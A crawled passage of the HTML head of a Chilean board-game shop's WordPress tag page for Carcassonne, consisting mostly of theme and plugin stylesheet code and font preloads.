

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araucaniagaming.cl/etiqueta-de-producto/carcassonne/
body_size: 51732
content:
<!DOCTYPE html><html lang="es-CL"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <title>carcassonne &#8211; Araucanía Gaming</title><meta name='robots' content='max-image-preview:large' /><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//s.w.org"><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://araucaniagaming.cl/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Medium.woff2"><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://araucaniagaming.cl/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Bold.woff2"><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://araucaniagaming.cl/wp-content/themes/ekommart/assets/fonts/ekommart-icon.woff2"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Araucanía Gaming &raquo; Feed" href="https://araucaniagaming.cl/feed/" /><link rel="alternate" type="application/rss+xml" title="Araucanía Gaming &raquo; Feed de comentarios" href="https://araucaniagaming.cl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Araucanía Gaming &raquo; carcassonne Tag" href="https://araucaniagaming.cl/etiqueta-de-producto/carcassonne/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.fa-heart-o:before{content:"\f08a"}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.yith-wcwl-add-to-wishlist{margin-top:10px}.yith-wcwl-add-button>a i{margin-right:10px}.yith-wcwl-add-button a.add_to_wishlist{margin:0;box-shadow:none;text-shadow:none}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}button::-moz-focus-inner{padding:0;border:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}header,main,nav,section{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}:root{--primary:#ef3636;--primary_hover:#ef3636;--secondary:#ef3636;--text:#626262;--accent:#000;--light:#888;--dark:#252525;--border:#ebebeb;--background:#fff}body{-ms-word-wrap:break-word;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,button,input{color:var(--text);font-family:"Gilroy","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;text-rendering:optimizeLegibility}select{color:initial;font-family:"Gilroy","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;max-width:100%}h1,h2{clear:both;margin:0 0 .5407911001em;color:var(--accent);font-weight:700}h1{font-size:2.617924em;line-height:1.214;letter-spacing:-1px}h2{font-size:2em;line-height:1.214}.gamma{font-size:1.618em}.gamma{display:block}p{margin:0 0 1.41575em}ul{margin:0 0 1.41575em 3em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1em}strong{font-weight:700}i{font-style:italic}img{height:auto;max-width:100%;display:block}a{color:var(--primary);text-decoration:none}:focus{outline:none}*{box-sizing:border-box}body{background-color:var(--background);overflow-x:hidden;font-size:14px}.site{overflow-x:hidden}#page .site-content{margin-top:3.706325903em;margin-bottom:2.2906835em}@media (max-width:767px){#page .site-content{margin-top:2.2906835em;margin-bottom:2.2906835em}}.col-full{max-width:1320px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.col-full:before,.col-full:after{content:'';display:table}.col-full:after{clear:both}.col-full:after{content:" ";display:block;clear:both}@media (min-width:768px) and (max-width:1320px){.col-full{padding-left:30px;padding-right:30px;width:auto}}@media (max-width:1023px){.desktop-hide-down{display:none!important}}.site-branding{margin-bottom:0;display:block;clear:both}.site-branding .custom-logo-link+.site-branding-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.site-branding img{height:auto;width:160px}@media (max-width:1023px){.site-branding{padding-top:1.1rem;padding-bottom:1.1rem}}.site-branding .site-title{font-size:2em;letter-spacing:-1px;margin:0}.site-branding .site-title a{font-weight:700}.site-branding .site-description{font-size:.875em;display:none}.site-header-account{position:relative}.site-header-account>a{white-space:nowrap;display:block}.site-header-account>a i{font-size:24px;line-height:1;color:var(--accent)}.site-header-account .account-dropdown{text-align:left;right:0;top:100%;position:absolute;opacity:0;z-index:100;visibility:hidden;margin-top:20px}.site-header-account .account-dropdown:before{content:"";display:block;position:absolute;top:-25px;width:50px;right:-10px;height:25px}.site-header-account .account-dropdown:after{content:"";display:block;position:absolute;top:0;left:0;right:0;height:2px;width:100%;background-color:var(--primary)}.site-header-wishlist .header-wishlist{position:relative;display:block}.site-header-wishlist .header-wishlist i{font-size:24px;color:var(--accent)}.site-header-wishlist .header-wishlist .count{width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;border-radius:50%;font-weight:700;color:#fff;background-color:#ef3636;display:inline-block;position:absolute;top:-2px;left:21px}.header-group-action{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.header-group-action>div:not(:last-child){margin-right:20px}.ekommart-breadcrumb-build .elementor-widget-heading:not(.elementor-page-title){display:none}.ekommart-mobile-nav{position:fixed;width:300px;top:0;bottom:0;left:0;z-index:998;padding:10px;overflow:hidden;overflow-y:auto;background-color:#000;-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.ekommart-mobile-nav .ekommart-social{border-top:1px solid #0e0e0e;padding:.5em;margin-top:1rem}.mobile-nav-close{color:#fff;float:right;clear:both;padding:0 18px;margin-bottom:11px}.ekommart-overlay{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden}.menu-mobile-nav-button{display:block;font-size:15px;color:var(--accent)}@media (min-width:1024px){.menu-mobile-nav-button{display:none}}.menu-mobile-nav-button i{font-size:20px}html{overflow-x:hidden}.primary-navigation{display:none}.main-navigation{position:relative}.main-navigation:before,.main-navigation:after{content:'';display:table}.main-navigation:after{clear:both}.main-navigation .menu{clear:both}.main-navigation ul{margin-left:0;list-style:none;margin-bottom:0}.main-navigation ul ul{display:block;margin-left:1.41575em}.main-navigation ul li.menu-item>a{padding:.875em 0;display:block;color:var(--text)}.main-navigation ul>li.menu-item>a{font-size:16px;font-weight:700;color:var(--accent)}.main-navigation .sub-menu{background-color:var(--background);box-shadow:0px 0px 30px 0px rgba(0,0,0,.05);padding:1em 0}.mobile-navigation{clear:both}.mobile-navigation ul{margin:0;list-style:none}.mobile-navigation ul li{position:relative;border-style:solid;border-width:1px 0 0;border-color:#0e0e0e}.mobile-navigation ul li a{padding:.5em;display:block;color:#fff}.mobile-navigation ul>li:first-child{border:none}.mobile-navigation ul .sub-menu{display:none;padding-left:10px}.mega-menu.sub-menu{padding:0;background:#fff;box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.menu-icon{font-size:20px;margin-right:15px;max-width:20px}.mega-menu .elementor-icon-list-items li{padding:.5407911001em 0;font-weight:400}.mega-menu .elementor-icon-list-items li a{color:var(--text)}.site-content{outline:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.clear:before,.clear:after,.site-content:before,.site-content:after{content:'';display:table}.clear:after,.site-content:after{clear:both}form{margin-bottom:1.618em}button,input,select{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,.button{border:2px solid;border-radius:3px;background:0 0;background-color:var(--primary);border-color:var(--primary);color:#fff;padding:.6180469716em 1.41575em;text-decoration:none;font-weight:700;text-shadow:none;display:inline-block;-webkit-appearance:none}button:after,.button:after{display:none}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}input[type=search]::-webkit-input-placeholder{color:#616161}input[type=search]:-ms-input-placeholder{color:#616161}input[type=search]::-ms-input-placeholder{color:#616161}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=search]{padding:.6180469716em;background-color:var(--background);color:var(--text);border:2px solid;border-color:var(--border);-webkit-appearance:none;box-sizing:border-box;font-weight:400;border-radius:3px;outline:0}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder{color:var(--text)}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder{color:var(--text)}input[type=text]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder{color:var(--text)}select{padding:.63em 28px .63em 1.41575em}select:not([size]):not([multiple]){color:var(--text);background-color:var(--background);border:2px solid;border-color:var(--border);max-width:100%;-webkit-appearance:none;-moz-appearance:textfield;appearance:none;width:100%;background-image:url("/wp-content/themes/ekommart/assets/images/base/select_arrow.png");background-position:calc(100% - 15px) center;background-repeat:no-repeat;padding-right:28px}label{font-weight:400}@media (max-width:1023px){#secondary{display:none}}#secondary .widget .widget-title{border-bottom:1px solid;border-bottom-color:var(--border)}.widget{margin:0 0 3.706325903em}.widget select{max-width:100%}.widget .widget-title{font-size:1.4em;color:var(--accent);font-weight:700;padding:0 0 15px;margin-bottom:1.2em}.widget ul{margin-left:0;list-style:none}.widget_product_search form,.site-search form{position:relative;font-size:14px}.widget_product_search form:before,.site-search form:before{font-size:16px;color:var(--primary)}.widget_product_search form input[type=search],.site-search form input[type=search]{width:100%;color:#b0b0b0;line-height:1;border:2px solid;border-color:var(--border);padding:1em 1.41575em}.widget_product_search form input[type=search]::-webkit-input-placeholder,.site-search form input[type=search]::-webkit-input-placeholder{color:#b0b0b0}.widget_product_search form input[type=search]:-ms-input-placeholder,.site-search form input[type=search]:-ms-input-placeholder{color:#b0b0b0}.widget_product_search form input[type=search]::-ms-input-placeholder,.site-search form input[type=search]::-ms-input-placeholder{color:#b0b0b0}.widget_product_search form button[type=submit],.site-search form button[type=submit]{height:calc(100% - 16px);line-height:0;position:absolute;top:8px;right:8px}.site-search form{margin-bottom:0}.ekommart-canvas-filter a:not(.button){color:var(--text)}@media (min-width:1024px){.primary-navigation{display:block}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0;display:block}.main-navigation ul li{position:relative;display:inline-block;text-align:left}.main-navigation ul li a:not(.elementor-button-link){display:block}.main-navigation ul li a:not(.elementor-button-link):before{display:none}.main-navigation ul ul.sub-menu{float:left;position:absolute;top:100%;z-index:99999;left:0;opacity:0;visibility:hidden}.main-navigation ul ul.sub-menu li{display:block}.main-navigation ul ul.sub-menu li a:not(.elementor-button-link){width:200px}.site-content:before,.site-content:after{content:'';display:table}.site-content:after{clear:both}.content-area{width:calc(100% - 350px);float:left}.ekommart-sidebar-left .content-area{float:right}.widget-area{width:300px;float:right}.ekommart-sidebar-left .widget-area{float:left}.content-area,.widget-area{margin-bottom:1.618em}}@media (min-width:768px){.site-branding .site-description{margin-bottom:0;display:block}.main-navigation ul.menu{max-height:none;overflow:visible;margin-left:-1em}.main-navigation ul.menu>li>a{padding:1.1em 1em}.main-navigation ul.menu ul.sub-menu{margin-left:0}.main-navigation ul.menu ul.sub-menu ul{margin-left:0}}[class*=ekommart-icon-]:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle}.ekommart-icon-tv:before{content:""}.ekommart-icon-bars:before{content:""}.ekommart-icon-filter:before{content:""}.ekommart-icon-heart:before{content:""}.ekommart-icon-home:before{content:""}.ekommart-icon-star:before{content:""}.ekommart-icon-th-large:before{content:""}.ekommart-icon-th-list:before{content:""}.ekommart-icon-thumbtack:before{content:""}.ekommart-icon-times:before{content:""}.ekommart-icon-user-shield:before{content:""}.ekommart-icon-user:before{content:""}.ekommart-social ul{margin:0;list-style-type:none}.site-search .widget_product_search form input[type=search]{padding-left:2.9em;padding-right:7em}.widget_product_search form:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;line-height:inherit;content:"";position:absolute;top:1em;left:1.2em;line-height:1}.widget_product_search form input[type=search]{padding-left:2.9em;padding-right:7em}.ekommart-handheld-footer-bar ul li>a:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;line-height:inherit;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2;font-size:1.618em;text-indent:0;display:block}.ekommart-handheld-footer-bar ul li.shop>a:before{content:""}.ekommart-handheld-footer-bar ul li.search>a:before{content:""}.ekommart-handheld-footer-bar ul li.my-account>a:before{content:""}.ekommart-handheld-footer-bar ul li.wishlist>a:before{content:""}.site-header-cart .cart-contents:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;line-height:inherit;content:"";font-size:24px;vertical-align:baseline;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);font-weight:400}@media (min-width:768px){.main-navigation ul.menu>li.has-mega-menu>a:after{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;line-height:inherit;content:"";margin-left:1em}}.shop-action .yith-wcwl-add-to-wishlist>div>a:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle}.shop-action .yith-wcwl-add-to-wishlist>div>a:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;content:""}.shop-action .woosq-btn:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle;content:""}body{--primary:#4a235a;--primary_hover:#431f51;--secondary:;--text:;--accent:;--light:#888;--border:#ebebeb;--dark:#252525}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:10px}@media (max-width:767px){.elementor-column{width:100%}}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-icon{display:inline-block;line-height:1;color:#818a91;font-size:50px;text-align:center}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1px){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1px){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1px){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1px){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-kit-5759{--e-global-color-primary:#4a235a;--e-global-color-5b8716ea:#888;--e-global-color-2446596b:#ebebeb;--e-global-color-3c9b883a:#252525;--e-global-color-9e72934:#fff;background-color:#f8f8f8}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1290px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-3580 .elementor-element.elementor-element-5ab3eaf>.elementor-container{max-width:500px}.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-3580 .elementor-element.elementor-element-673844a>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-3580 